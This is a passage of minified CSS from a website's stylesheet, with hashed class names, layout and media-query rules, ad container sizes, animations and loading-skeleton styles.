0;width:44px}.TCPSFs96{background:linear-gradient(135deg,#f6f9fc,#e8f2fc);border-radius:12px;height:250px;justify-content:center;padding:20px}.Pd9cz_YT,.TCPSFs96{align-items:center;display:flex;flex-direction:column}.Pd9cz_YT{gap:16px}.RHviW2wq{font-size:30px;font-weight:700;line-height:36px}.FvPq7dJu,.GjLRoDtl,.glAntXbM{height:244px;max-height:244px;min-height:244px;width:100%}@media(min-width:1024px){.FvPq7dJu,.GjLRoDtl,.glAntXbM{height:308px;max-height:308px;min-height:308px}}.FvPq7dJu{position:relative;z-index:9930}.GjLRoDtl{object-fit:cover;position:absolute;top:0}.PffGgOVw{flex-direction:column;height:100%;position:relative;z-index:1}.J7CiCevK,.PffGgOVw{align-items:center;display:flex;justify-content:center}.J7CiCevK a:focus{outline:none}.J7CiCevK a:focus .qJ4LaNmw{background-color:var(--white)}.J7CiCevK a:focus .qJ4LaNmw .HvuszjWV{background-color:rgba(0,0,0,.08);border-radius:18px}.rxFbI4kg{box-shadow:0 0 0 1px rgba(0,0,0,.05),0 4px 6px 0 rgba(0,0,0,.1),0 8px 24px 0 rgba(0,0,0,.2)}.JwUPfBM0{border:1px solid rgba(0,0,0,.078);box-shadow:0 2px 8px 0 rgba(0,0,0,.078)}.qJ4LaNmw{background-color:var(--white);border-radius:18px;color:rgba(0,0,0,.88);cursor:pointer;font-size:14px;line-height:20px;margin-top:16px;transition:.3s;transition-property:background-color}.qJ4LaNmw .agx6iPeL{margin:0 8px}.qJ4LaNmw .HvuszjWV{align-items:center;display:inline-flex;height:36px}.qJ4LaNmw .HvuszjWV:hover{background-color:rgba(0,0,0,.08);border-radius:18px}.DoGvt0d3,.FHXfMkCm,._wLRyX2t,.aDhA43WO{height:16px;width:16px}.DoGvt0d3{margin:0 8px}._wLRyX2t,.aDhA43WO{margin:-5px 5px 0 10px}.lrbCRBKm{display:block}@media(min-width:768px){.lrbCRBKm{display:none}}.kQxKI8HK{display:none}@media(min-width:768px){.kQxKI8HK{display:block}}.Ijn1alHZ{color:rgba(0,0,0,.88);font-size:24px;font-weight:700;line-height:32px;margin-bottom:0;margin-top:0;padding:0 12px 16px;text-align:center}.Ijn1alHZ:focus{outline:none}@media(min-width:321px){.Ijn1alHZ{padding:0 16px 16px}}@media(min-width:768px){.Ijn1alHZ{font-size:30px;padding:0 0 16px}}@media(min-width:1024px){.Ijn1alHZ{font-size:42px;padding:0 0 24px}}.RVSx0wIh,.UhPOT6gU,.VPkixN3a,.cjkDkMCM,.f3L1C7tn{display:flex;justify-content:center}.RVSx0wIh{margin-bottom:16px}.XKP_TaQz{display:flex;justify-content:center;margin-bottom:8px}.knQ598bW{margin-bottom:0!important}.NgnhwZKc{background:var(--black-100)}#adTopSmall-container{height:50px!important;position:relative;z-index:1}.DWa76MiH,.OU10Zjdf,.Ta0e46RH{height:50px!important;width:320px}.EddtY9kX,.n_88h5u6{height:90px!important}.VPkixN3a{margin:16px 0 0}.cjkDkMCM{padding:5px 0}.aw0gr88x,.rreDmM4O{display:none}@media(min-width:1024px){.aw0gr88x,.rreDmM4O{display:block;width:160px}}.Ai0bDPLD,.HoZVN_OI,.M7CG4XT0{display:flex;justify-content:center;margin-right:16px}.cjkDkMCM.I00ljRnw,.f3L1C7tn.I00ljRnw{align-items:center;background:var(--black-100);height:83.3333333333vw;margin:16px 0;width:100vw}.o_zfS_0d{align-items:start!important;height:auto!important;margin-left:-16px!important;min-height:480px}.o_zfS_0d>div{margin-bottom:8px;margin-top:8px;position:sticky;top:60px}.XgI3Zh80,.axidSYhh{min-height:250px;min-width:300px}.Ai0bDPLD{align-items:center;-ms-flex-direction:column}.JyEnp0kG{display:flex;justify-content:center}.tWXYPNmE{background:var(--white);bottom:0;height:50px;margin-bottom:0;position:fixed;width:100%;z-index:1}.tWXYPNmE.xFgssfNL{height:86px}.CVuNBbSA,.VX2bPOqp,.aXw_KRWD,.m2wKB71r,.w6vDsKYi{min-height:250px;min-width:300px}.ENWrogO7,.on3Y3qnW{height:90px;width:728px}.CEoxiAlm{display:flex;justify-content:center}.PHVyJGaC{min-width:400px}.RGek5c9z{margin-left:-16px!important}.ui9CX95F{margin:48px 0}.ui9CX95F.ib2XEAbm{margin:24px 0}.ui9CX95F>.Ai0bDPLD,.ui9CX95F>.M7CG4XT0{display:none}@media(min-width:1280px){.ui9CX95F>.Ai0bDPLD,.ui9CX95F>.M7CG4XT0{display:block}}.CII6lqXg{display:flex;justify-content:center;margin:8px 0}.pt4QJ8X3{margin:0 auto;padding:0 26px;width:1024px}@media(min-width:1280px){.pt4QJ8X3{padding:0 60px;width:1280px}}#removeAdsSidebar{display:flex;justify-content:center}.UoV8MgIE{font-size:14px;line-height:20px}.Ke24mhn4{background-color:var(--white);min-height:calc(100vh - 50px);padding:32px 0}.Ke24mhn4>h1:first-of-type{margin-top:0}.Ke24mhn4.OT3Ybe6v{min-height:100vh}.Ke24mhn4.FDBPbyne{padding:32px 16px}.Ke24mhn4.YDhCfxhv{padding-top:16px}@media(min-width:768px){.Ke24mhn4.YDhCfxhv{padding-top:20px}}.Ke24mhn4.nc8lhzVT{padding-top:0}.Ke24mhn4.kbwSf45S{background-color:unset}.Oad3X_e_{display:flex;flex-direction:column;gap:16px;margin:auto;max-width:1160px;padding:16px}@media(min-width:768px){.Oad3X_e_{gap:24px;padding:24px}}@media(min-width:1024px){.Oad3X_e_{gap:32px;max-width:976px;padding:32px 0}}@media(min-width:1280px){.Oad3X_e_{max-width:1160px}}.ClsEtbYD{display:flex;gap:16px}.HOUbqryS{flex:1 1 auto}.c7KEXwM3{display:none}@media(min-width:1024px){.c7KEXwM3{display:flex}}.AwVfwj0s{display:flex}@media(min-width:1024px){.AwVfwj0s{display:none}}.RPXQY2lT,.bSj1SNl2{justify-content:center}.bSj1SNl2{align-items:center;background:#e9e9e9;display:none;width:300px}@media(min-width:1024px){.bSj1SNl2{display:flex}}.Y7h2adfV{display:block;margin:0 auto;width:100%}@media(min-width:768px){.Y7h2adfV{display:none}}.doqcPVRO{color:rgba(0,0,0,.88);font-size:24px;line-height:32px;margin-bottom:24px;margin-top:0;padding-top:24px;text-align:center}@media(min-width:768px){.doqcPVRO{font-size:30px;line-height:36px;margin-bottom:32px;padding-top:32px}}.FFLzBMUY{display:block}@media(min-width:768px){.FFLzBMUY{display:none}}.ROXsZOyF{color:var(--black-400);font-size:12px;line-height:14px;margin-top:4px;text-align:center}.luAiV4wE{width:240px}.MpvzoQK4{align-items:center;background:linear-gradient(135deg,#f6f9fc,#e8f2fc);border-radius:12px;display:flex;flex-direction:column;justify-content:center;padding:20px}.MpvzoQK4.kgpRLk4D{height:100%}.Fwc9DEjQ{color:rgba(0,0,0,.6);font-size:12px;font-weight:700;line-height:16px;margin:0;text-align:center;text-transform:uppercase}.siJVwq5K{align-items:center;display:flex;flex-direction:column;padding:16px 0}.WCm3gUvE img{border-radius:8px;height:56px;margin-bottom:6px;width:56px}.j0Cv6L6w{align-items:center;display:flex;gap:2px;justify-content:center}.ZjnTiArw{gap:8px}.J4o8vhzv{color:var(--blue-700);font-size:21px;font-weight:700;line-height:28px}.cJycBnUO{font-size:18px;line-height:24px}.RUKQ5ma7{color:var(--blue-700);font-size:16px;line-height:24px;text-decoration-line:underline;text-decoration-style:dotted;text-underline-offset:.35em}.axnh_sft{font-size:16px;font-weight:400}.XykPqQFs div{padding-right:1px}.iZAhwUEN{position:fixed;z-index:2}.iZAhwUEN.qGPCMAnP{z-index:9910}.YX1_zTlx{background-color:var(--white);border-radius:4px;box-shadow:0 0 0 1px rgba(0,0,0,.05),0 3px 6px 0 rgba(0,0,0,.1),0 9px 24px 0 rgba(0,0,0,.2);font-size:14px;line-height:20px;max-width:240px;min-width:240px;padding:12px 16px;position:relative;text-align:center}.JQzAm4ZE{font-size:12px;line-height:16px;max-width:360px;min-width:360px}.Ptdx_2hN{position:absolute;right:3px;top:3px}.gLaS3Ss6{padding-bottom:5px;transform:translate(-50%,-100%)}.z_I2hl3W{padding-top:5px;transform:translate(-50%)}._PUOP_v3{padding-left:5px;transform:translateY(-50%)}.kcVFmZPd{padding-right:5px;transform:translate(-100%,-50%)}.WdF68hYf{display:flex;flex-direction:row;margin-bottom:10px;margin-right:10px;position:relative;z-index:2}.iebhADI0{margin-left:auto;margin-right:auto}.ntoyVLP1{margin-right:15px}.wzjCC_xN{margin-right:8px}@media(max-width:360px){.JLm33V22{display:none}}@media(max-width:383px){.JLm33V22.bQXa9v18{display:none}}.zpTQxRHn{align-items:end;display:flex;flex-direction:row;justify-content:center}.QU7Enk4A{flex:1}.aCl9qZr3{background-color:#fff;padding:15px;word-break:normal}.I5b6kIZL{margin-bottom:10px;max-width:300px}.lTXl5kPn{border-top:1px solid var(--black-200);margin-top:10px;width:100%}.gOanm2rT{display:block;width:15px}.PrrMgMIW{display:block;height:15px}.PnjF0izP{max-height:calc(100vh - 85px);overflow-x:hidden;overflow-y:auto}.KRoqFlXn{text-align:center}.KjXbYgUe{color:var(--green-800);display:inline-block;margin-right:4px;max-width:calc(100% - 70px);overflow-x:hidden;text-overflow:ellipsis;vertical-align:top;white-space:nowrap}.Lssb4kRu{color:var(--black-700);font-size:15px;margin-bottom:10px;text-align:center}@media(min-width:768px){.Lssb4kRu{margin-bottom:15px}}.PSMbXtUX{align-items:center;background-color:var(--black-100);border-radius:4px;color:var(--black-400);display:flex;font-size:12px;justify-content:center;margin-left:auto;margin-right:auto;text-align:center}.KXCrIuqq{font-size:21px;line-height:25px;padding:15px}.sBRayIxT{display:flex;flex-direction:row;justify-content:space-between}button.CJvtRMmu{align-items:center;background-color:var(--yellow-200);border:2px solid var(--yellow-200);color:rgba(0,0,0,.88);display:flex;font-size:14px;gap:4px;justify-content:center;margin-bottom:12px}button.CJvtRMmu.pjCgrJlm{font-size:16px;gap:8px}button.lrvTJI63{align-items:center;display:flex;justify-content:center;margin-bottom:12px}button.pjCgrJlm{margin:0}.vRgykAJE{background-color:var(--yellow-700);border-radius:8px;color:var(--white);display:inline-block;font-size:8px;font-weight:700;line-height:16px;padding:0 8px;text-align:center;width:56px}.ARWfL3VZ{position:absolute}._8istEXv{background-color:rgba(0,0,0,.5);outline:0;position:fixed;top:0;z-index:10060}.ABaRfUsf,._8istEXv{bottom:0;left:0;right:0}.ABaRfUsf{background-color:var(--black-100);border-bottom-left-radius:0;border-bottom-right-radius:0;border-top-left-radius:4px;border-top-right-radius:4px;box-sizing:border-box;display:inline-block;margin-left:auto;margin-right:auto;max-width:600px;overflow:hidden;text-align:center;width:100%;z-index:10061}@media(min-width:480px){.ABaRfUsf{border-radius:4px;bottom:7px;width:calc(100% - 14px)}}.nZaA4ppT{position:fixed}.eBKfnSlj{overflow:visible}.UrYba3cH{position:absolute;right:8px;top:8px;z-index:1}.oF8OZTKS{animation:oF8OZTKS .5s ease-in-out}.vWWG1CEL{animation:vWWG1CEL .5s ease-in-out forwards}@keyframes oF8OZTKS{0%{opacity:0}to{opacity:1}}@keyframes vWWG1CEL{0%{opacity:1}to{opacity:0}}.UCPsDtzs{animation:UCPsDtzs .5s ease-in-out}.gxDlbbuR{animation:gxDlbbuR .5s ease-in-out forwards}@keyframes UCPsDtzs{0%{transform:translateY(100%)}to{transform:translateY(0)}}@keyframes gxDlbbuR{0%{transform:translateY(0)}to{transform:translateY(100%)}}.RCpMfZ5C{max-width:unset}.Rekc84Tk{color:var(--black-700);font-size:16px;font-weight:400;line-height:20px;margin:5px;width:250px}.TOfDEd_G{margin:0;padding:0 0 0 16px;text-align:left}.r1SZE8XI{font-size:14px;padding-top:10px}.rpjrr5Y1{margin-top:10px}.rpjrr5Y1>a{margin-left:0}.wxEvPQmi{margin-left:auto;margin-right:auto;padding-bottom:10px;padding-left:10px;padding-right:10px;text-align:left;width:calc(100% - 20px)}.wxEvPQmi .rpjrr5Y1>a{border:none;margin-left:0;padding:0}.iKG75EVB{align-items:center;display:flex;flex-direction:row;flex-wrap:wrap;font-size:34px;font-weight:400;justify-content:center;line-height:40px;margin-bottom:5px;margin-top:10px;min-width:180px}.Q7Afvj21{font-size:21px;line-height:40px;margin-bottom:18px;margin-top:18px}.UH8xNtn5{font-size:34px;height:40px;line-height:40px}.UH8xNtn5,.nrrqRO3_{transform:scale(1);transition:transform .25s}.nrrqRO3_{font-size:20px;height:24px;line-height:24px}.USm_tFod{transform:scale(1.15)}.jP0JULXP{font-weight:700}.CFEqhmwU,.jP0JULXP{display:inline-block}.mfI8T5Ld{border-bottom:1px dashed var(--blue-700);color:var(--blue-700)}.d7hyWv1R{display:inline-block;text-align:center;width:24px}.d7hyWv1R.mfI8T5Ld{border-bottom:none}.Niosckd6,.PMDYdQxU,.PnCW9uls,.jesqEkkX,.jesqEkkX img{height:136px;width:240px}@media(min-width:481px){.Niosckd6,.PMDYdQxU,.PnCW9uls,.jesqEkkX,.jesqEkkX img{height:138px;width:246px}}@media(min-width:1280px){.Niosckd6,.PMDYdQxU,.PnCW9uls,.jesqEkkX,.jesqEkkX img{height:188px;width:330px}}.Niosckd6,.PMDYdQxU,.jesqEkkX img{width:238px}@media(min-width:481px){.Niosckd6,.PMDYdQxU,.jesqEkkX img{width:244px}}@media(min-width:1280px){.Niosckd6,.PMDYdQxU,.jesqEkkX img{width:328px}}.jesqEkkX{border:1px solid rgba(0,0,0,.08);cursor:pointer;display:block;position:relative;z-index:1}.jesqEkkX.VMG5hUE0{border:none}._4UHt3yg{margin-left:auto;margin-right:auto}.Niosckd6{border-bottom-left-radius:4px;border-bottom-right-radius:4px;left:0;position:absolute;top:0;z-index:1}.tM1xR3Vq{z-index:5}.DSIH86l8,.tM1xR3Vq{bottom:0;height:48px;left:50%;margin-left:-24px;margin-top:-24px;position:absolute;right:0;text-align:left;top:50%;transition-property:opacity;width:48px}.DSIH86l8{z-index:6}.RuZXsQtx{opacity:0}.RuZXsQtx,.WnJ_bHQN{position:relative;z-index:5}.WnJ_bHQN{border-bottom-left-radius:4px;border-bottom-right-radius:4px;opacity:1}.jZO7dSYm{max-height:100%;max-width:100%}@keyframes wFjUpU9w{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.wFjUpU9w{animation-duration:1s;animation-iteration-count:infinite;animation-name:wFjUpU9w;animation-timing-function:ease-in-out;display:flex;transform-origin:50% 50%}.ImNfRgxW{position:relative}.ehcxOWB_{background-color:var(--black-100);border-color:var(--black-100);border-radius:4px;border-style:solid;border-width:1px;box-shadow:0 0 0 1px rgba(0,0,0,.05),0 3px 6px 0 rgba(0,0,0,.1),0 9px 24px 0 rgba(0,0,0,.2);left:-1px;overflow:hidden;position:absolute;top:-1px}.Q_tLAdMu{bottom:0;left:0;position:fixed;right:0;top:0}.bBlspYLN{display:block}.scJjfazJ{align-items:center;display:flex}.GL7Stm9A,.c2wmUV4q{justify-self:left}.GL7Stm9A,.yXjweLDj{margin-left:10px}.yXjweLDj{justify-self:right}.mE9ufRRm{display:inline-block;position:relative;word-break:normal}.sSZRpj5V{display:inline}.vMd2hI16{background-color:var(--white);border-radius:4px;box-shadow:0 0 0 1px rgba(0,0,0,.05),0 3px 6px 0 rgba(0,0,0,.1),0 9px 24px 0 rgba(0,0,0,.2);font-size:16px;line-height:24px;padding:12px 16px;position:absolute;z-index:2}.OfS9QBy8 .vMd2hI16{left:50%;top:-5px;transform:translate(-50%,-100%)}.Wll6RL2p .vMd2hI16{right:calc(100% + 10px);top:50%;transform:translateY(-50%)}.VOiVy5vN .vMd2hI16{left:calc(100% + 10px);top:50%;transform:translateY(-50%)}.bL64SJHT .vMd2hI16{right:-15px;top:calc(100% + 10px)}.ngGImDM3 .vMd2hI16{bottom:-5px;left:50%;transform:translate(-20%,100%)}.lHR6Mkwr .vMd2hI16{left:50%;top:-5px;transform:translate(-20%,-100%)}.TTo5AC54 .vMd2hI16{bottom:-5px;left:50%;transform:translate(-50%,100%)}.d3CbSrX5{position:relative;z-index:3}.N9vx6V3m{display:none;height:0;position:absolute;width:0;z-index:3}.bL64SJHT .N9vx6V3m{bottom:-11px}.bL64SJHT .N9vx6V3m,.ngGImDM3 .N9vx6V3m{border-bottom:5px solid #fff;border-left:5px solid hsla(0,0%,100%,0);border-right:5px solid hsla(0,0%,100%,0);display:block;left:calc(50% - 5px)}.ngGImDM3 .N9vx6V3m{bottom:-6px}.lHR6Mkwr .N9vx6V3m{border-left:5px solid hsla(0,0%,100%,0);border-right:5px solid hsla(0,0%,100%,0);border-top:5px solid #fff;display:block;left:calc(50% - 5px);top:-6px}.nrKBG74m{position:relative}.uKzv4EUL{position:absolute;right:10px;top:5px;z-index:5}.q1wVE4g3 .N9vx6V3m,.q1wVE4g3 .vMd2hI16{display:none}.q1wVE4g3:hover .N9vx6V3m,.q1wVE4g3:hover .vMd2hI16{display:block}.q1wVE4g3:focus-within .N9vx6V3m,.q1wVE4g3:focus-within .vMd2hI16{display:block}.GuZfW5rT .N9vx6V3m,.GuZfW5rT .vMd2hI16{display:none;pointer-events:none}.GuZfW5rT:hover .N9vx6V3m,.GuZfW5rT:hover .vMd2hI16{display:block}.GuZfW5rT:focus-within .N9vx6V3m,.GuZfW5rT:focus-within .vMd2hI16{display:block}.Zm80Mnm_{bottom:0;left:0;position:fixed;right:0;top:0}.OQXfSs7q{display:block}.TodohrNL{align-items:center;display:flex}.P6W14egB{height:16px;justify-self:left}.n3ADECmi{justify-self:left;margin-left:10px}.M4F16Pt8{justify-self:right;margin-left:10px}.cwizptO_{border-radius:12px;box-sizing:border-box;display:flex;gap:16px;padding:16px;position:relative}.cwizptO_:hover{cursor:pointer}.WoOTzywD{flex:1 1 auto;min-width:0}.Dc_Z5Ay8{display:flex;flex-direction:column;gap:4px;justify-content:center;min-height:100%}.NlUoXi6E{color:rgba(0,0,0,.6);display:inline;font-size:12px;font-weight:700;line-height:16px;text-transform:uppercase}.GgowZx8P{position:absolute;right:8px;top:8px}.NY8rOvX5{color:var(--yellow-800)}.PVSRaXQL{font-size:16px;font-weight:700;line-height:24px}._tMcGDZW{align-items:center;display:flex;justify-content:center}.zolV95Z4{background:linear-gradient(135deg,#f6f9fc,#e8f2fc)}.zolV95Z4:hover{background:linear-gradient(135deg,#e8f2fc,#badaf7)}.UgMsJXMF{background:linear-gradient(135deg,#f7fbf3,#eef8e6)}.UgMsJXMF:hover{background:linear-gradient(135deg,#eef8e6,#ceebb6)}.xIzxfmHU{background:linear-gradient(135deg,#f7f7f7,#e9e9e9)}.xIzxfmHU:hover{background:linear-gradient(135deg,#e9e9e9,#c4c4c4)}.VkkfVyAu{background:linear-gradient(135deg,#fdf6f8,#fbe4ea)}.VkkfVyAu:hover{background:linear-gradient(135deg,#fbe4ea,#f5b7c7)}.J7ljCKBl{background:linear-gradient(135deg,#f8f5fc,#ebe2f7)}.J7ljCKBl:hover{background:linear-gradient(135deg,#ebe2f7,#c9b2e9)}.cv1HSXPs{background:linear-gradient(135deg,#fffaf2,#fff2d9)}.cv1HSXPs:hover{background:linear-gradient(135deg,#fff2d9,#ffdc99)}.Rc0F8W9m{background:linear-gradient(135deg,#fffaf2,#fff2d9);border:2px solid var(--yellow-300)}.Rc0F8W9m:hover{background:linear-gradient(135deg,#fff2d9,#ffdc99)}.egARbnpB{border-color:var(--black-100)}.egARbnpB,.egARbnpB:hover{background:var(--black-100)}.XDNCW72L{padding:5px 24px}.MGYV7izh{--fill-color:var(--blue-700);--full-color:var(--green-700);--track-color:var(--black-100);background:var(--black-100);background-color:var(--track-color);border-radius:5px 0 0 5px;height:8px;margin-right:18px;position:relative}.SmlrXRXJ{--track-color:var(--white)}.XvH9yHwf{--fill-color:var(--black-100)}.GPicYrcH{--fill-color:var(--full-color);--track-color:var(--full-color)}.q_gDao3w{background-color:var(--fill-color);border-radius:5px;bottom:0;left:0;position:absolute;top:0}.tJR4qh58{border-radius:100%;color:var(--track-color);height:20px;position:absolute;right:-18px;top:-7px;width:20px}.SbzfR3dw{font-size:24px;font-weight:700;line-height:32px;text-align:center}@media(min-width:768px){.SbzfR3dw{font-size:30px;line-height:36px}}.pjp6fTFu{display:inline-block;padding-top:4px}a.DNHyx7Bp,div.DNHyx7Bp{align-items:center;color:rgba(0,0,0,.88);display:flex;justify-content:center;margin-bottom:0;padding-left:16px;padding-right:16px}@media(min-width:481px){a.DNHyx7Bp,div.DNHyx7Bp{padding-left:0;padding-right:0}}@media(min-width:768px){a.DNHyx7Bp,div.DNHyx7Bp{margin-bottom:12px}}a.DNHyx7Bp path,div.DNHyx7Bp path{fill:rgba(0,0,0,.38);transition:.1s;transition-property:fill}a.DNHyx7Bp:hover path,div.DNHyx7Bp:hover path{fill:var(--blue-700);transition:.1s;transition-property:fill}.x_3AtPcy{font-size:24px;font-weight:700;line-height:32px;margin-right:8px;text-align:center}@media(min-width:768px){.x_3AtPcy{font-size:30px;line-height:36px}}.jUZsrAwr{display:grid;gap:12px;grid-auto-flow:column;grid-template-columns:100%;grid-template-rows:auto repeat(3,1fr) auto auto repeat(3,1fr) auto;width:100%}.jUZsrAwr>.b2cFsKWH{margin-bottom:12px}.jUZsrAwr>.b2cFsKWH~.b2cFsKWH{margin-bottom:0}@media(min-width:481px){.jUZsrAwr{gap:16px}}@media(min-width:768px){.jUZsrAwr{grid-template-columns:repeat(2,50%);grid-template-rows:auto repeat(3,1fr) auto}.jUZsrAwr .b2cFsKWH{margin-bottom:0}}.Jhmht8r1{color:rgba(0,0,0,.6);font-size:16px;line-height:24px;margin-bottom:16px;margin-top:8px;text-align:center}@media(min-width:768px){.Jhmht8r1{font-size:18px;margin-bottom:24px;margin-top:0}}.rVPH0Mus{color:rgba(0,0,0,.6);font-size:12px;font-weight:700;line-height:16px;text-align:center;text-transform:uppercase}.b2cFsKWH{align-items:center;display:flex;justify-content:center}.mzqIYkHH{height:56px;width:56px}.A3Q73ext{display:flex;flex-direction:column;gap:4px}.bSpr21gX{align-items:flex-start;display:flex;gap:8px}.bSpr21gX .bx7YaGxg{align-items:center;display:flex;font-size:12px;font-weight:700;gap:4px;line-height:16px}.bSpr21gX .bx7YaGxg.iaDW_oAA{color:var(--pink-800)}.bSpr21gX .bx7YaGxg.AFrUmwYJ{color:var(--purple-800)}.jg_d6kLi{color:rgba(0,0,0,.6);font-size:12px;line-height:16px}.lv1XL7hK{align-items:center;display:grid;height:20px;opacity:0;transform:translateY(-8px);transition-duration:0s;visibility:hidden}.lv1XL7hK._YmPkB8D{opacity:1;transform:translateY(0);transition:transform .6s ease,visibility .6s ease,opacity .6s ease,height .6s ease;visibility:visible}.po9G5hql{align-items:center;background-color:var(--white);border-radius:10px;display:flex;gap:4px;padding:4px 8px}.po9G5hql .Ml8eJ81U{color:rgba(0,0,0,.88);font-size:10px;font-weight:700;height:12px}.G_wjfCiq{height:8px;margin:4px 0;max-width:91px}.jLbSZ_Kv{height:16px;margin:4px 0;max-width:227px}.ibDOwWOU{align-items:center;column-gap:8px;display:grid;grid-template-columns:43px 75px 1fr;grid-template-rows:16px 20px;row-gap:4px}.ibDOwWOU>span{align-items:center;display:flex;justify-content:center}.ibDOwWOU>span>span{flex:1;height:8px;width:100%}.ibDOwWOU .rDec2gLU{grid-column-start:span 3}.mMWkQNS1{color:rgba(0,0,0,.88);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@keyframes react-loading-skeleton{to{transform:translateX(100%)}}.react-loading-skeleton{--base-color:#ebebeb;--highlight-color:#f5f5f5;--animation-duration:1.5s;--animation-direction:normal;--pseudo-element-display:block;background-color:var(--base-color);border-radius:.25rem;display:inline-flex;line-height:1;overflow:hidden;position:relative;user-select:none;width:100%}.react-loading-skeleton:after{animation-direction:var(--animation-direction);animation-duration:var(--animation-duration);animation-iteration-count:infinite;animation-name:react-loading-skeleton;animation-timing-function:ease-in-out;background-image:linear-gradient(90deg,var(--base-color),var(--highlight-color),var(--base-color));background-repeat:no-repeat;content:" ";display:var(--pseudo-element-display);height:100%;left:0;position:absolute;right:0;top:0;transform:translateX(-100%)}@media (prefers-reduced-motion){.react-loading-skeleton{--pseudo-element-display:none}}.tY9BZKSF{align-items:center;border:1px solid rgba(0,0,0,.08);border-radius:12px;gap:12px;height:250px;justify-content:center;padding:16px;text-align:center;width:300px}.tY9BZKSF,.tY9BZKSF .njJqad5W{display:flex;flex-direction:column}.tY9BZKSF .njJqad5W{gap:8px}.tY9BZKSF .njJqad5W .BYDdhubt{color:rgba(0,0,0,.88);color:var(--blue-700);font-size:18px;font-weight:700;line-height:24px}.tY9BZKSF .njJqad5W .ForjIoEE{color:rgba(0,0,0,.6);font-size:14px;line-height:20px}.frhFiX1n{color:var(--black-700);font-size:24px;font-weight:700;line-height:30px;margin-bottom:10px;margin-top:20px}@media(min-width:768px){.frhFiX1n{font-size:30px;line-height:38px;margin-bottom:20px}}.fMntFnZf{color:rgba(0,0,0,.88);font-size:24px;font-weight:400;letter-spacing:0;line-height:30px;text-align:center}@media(min-width:768px){.fMntFnZf{font-size:30px;line-height:36px}}.QjZaGuV9{color:var(--black-700);font-size:16px;font-weight:700;line-height:22px;margin-bottom:3px;margin-top:4px}@media(min-width:768px){.QjZaGuV9{font-size:24px;line-height:32px}}.iTHtH9b6{color:var(--black-700);font-size:16px;font-weight:700;line-height:22px;margin:0}@media(min-width:768px){.iTHtH9b6{font-size:18px;line-height:26px}}.iMPQitxd{text-align:center}.suKEljT5{color:var(--black-700);margin-top:0}@media(min-width:768px){.suKEljT5{font-size:24px;line-height:29px;margin-bottom:10px}}.wRSTaD0A{margin:0}.MwMGQuNY:hover .RPjy2iA4,:focus .MwMGQuNY .RPjy2iA4{filter:drop-shadow(0 8px 12px rgba(0,0,0,.16));transform:translateY(-8px)}.MwMGQuNY{cursor:pointer}.RPjy2iA4{transition:.3s;transition-property:transform,filter}.lvK2l0gh{display:grid;gap:16px;grid-template-columns:1fr;grid-template-rows:auto auto;margin-bottom:16px}.lvK2l0gh .crbvwsC9{display:none}.lvK2l0gh .crbvwsC9:nth-child(-n+2){display:block}@media(min-width:481px){.lvK2l0gh{grid-template-columns:repeat(2,1fr)}.lvK2l0gh .crbvwsC9:nth-child(-n+4){display:block}}@media(min-width:768px){.lvK2l0gh{grid-template-columns:repeat(3,1fr);margin-bottom:24px;row-gap:24px}.lvK2l0gh .crbvwsC9:nth-child(-n+6){display:block}}@media(min-width:1024px){.lvK2l0gh{grid-template-columns:repeat(4,1fr)}.lvK2l0gh .crbvwsC9:nth-child(-n+8){display:block}}.OO9V2qh8{color:rgba(0,0,0,.6);font-size:16px;line-height:24px;margin-bottom:16px;margin-top:8px;text-align:center}@media(min-width:768px){.OO9V2qh8{font-size:18px;margin-bottom:24px}}.NngBQHXu{outline:none}.NngBQHXu,.NngBQHXu:visited{color:inherit;cursor:auto;text-decoration:inherit}.RV8fMBfT{display:flex}.RV8fMBfT,.wQGRr2bt{align-items:center;justify-content:center}.wQGRr2bt{border-radius:12px;display:grid;height:92px}.wQGRr2bt img{height:64px}.wQGRr2bt.publ56so{background:linear-gradient(135deg,#f6f9fc,#e8f2fc)}.wQGRr2bt.egAwtfgX{background:linear-gradient(135deg,#f7fbf3,#eef8e6)}.wQGRr2bt.Xwn6zxHN{background:linear-gradient(135deg,#fdf6f8,#fbe4ea)}.wQGRr2bt.o_oLfU_U{background:linear-gradient(135deg,#fffaf2,#fff2d9)}.wQGRr2bt.dUFnukdu{background:linear-gradient(135deg,#f7f7f7,#e9e9e9)}.wQGRr2bt.Gn7LWK6N{background:linear-gradient(135deg,#f8f5fc,#ebe2f7)}.mRxhSNig{display:flex;flex-direction:column;gap:4px;padding-top:12px;text-align:center}.mRxhSNig .SeJD4XlN{font-size:16px;font-weight:700;line-height:24px}.mRxhSNig .GQa70dGe{color:rgba(0,0,0,.6);font-size:12px;font-weight:700;line-height:16px;text-transform:uppercase}.hoverTile:hover .EfVinOS1,:focus .hoverTile .EfVinOS1{color:var(--blue-700)}.DC4Km2My{display:flex;flex-direction:column;gap:16px}@media(min-width:768px){.DC4Km2My{gap:24px}}.zVcDeLuo{display:flex;flex-direction:column;gap:8px}@media(min-width:768px){.zVcDeLuo{gap:12px}}.fOAV6Z2N{color:rgba(0,0,0,.88);font-size:24px;font-weight:700;line-height:32px;text-align:center}@media(min-width:768px){.fOAV6Z2N{font-size:30px;line-height:36px}}.jgOV9CAG{color:rgba(0,0,0,.6);font-size:16px;line-height:24px;text-align:center}@media(min-width:768px){.jgOV9CAG{font-size:18px}}.CQCZJTuc{display:flex;gap:4px;justify-content:center}.tUJvH3lf{color:var(--yellow-800);font-size:12px;font-weight:700;line-height:16px;text-transform:uppercase}.PqgV8Bg7{display:flex;justify-content:center}.PqgV8Bg7 a.IR7mhMxH{border-color:var(--yellow-400);color:var(--yellow-800)}.PqgV8Bg7 a.IR7mhMxH:hover{border-color:var(--yellow-800)}.N96VUZvt{height:56px;width:56px}@keyframes U5N9N1mL{0%{height:0;opacity:0}to{height:40px;opacity:1}}.DOVnDvGC{animation:U5N9N1mL .6s ease-in}.yJRM3IGH{display:flex;flex-direction:column;gap:4px}.ObShUjHy{color:rgba(0,0,0,.6);font-size:12px;line-height:16px}.FxVif3if{align-items:center;display:grid;height:20px}.c_jgWWmj{align-items:stretch;display:grid;gap:12px;grid-template-columns:100%;grid-template-rows:repeat(2,minmax(124px,auto))}.c_jgWWmj .sKF1flXB{display:none}.c_jgWWmj .sKF1flXB .contentTile{min-height:100%}.c_jgWWmj .sKF1flXB:nth-child(-n+2){display:block}@media(min-width:481px){.c_jgWWmj{gap:16px;grid-template-rows:repeat(3,minmax(124px,auto)) repeat(3,auto)}.c_jgWWmj 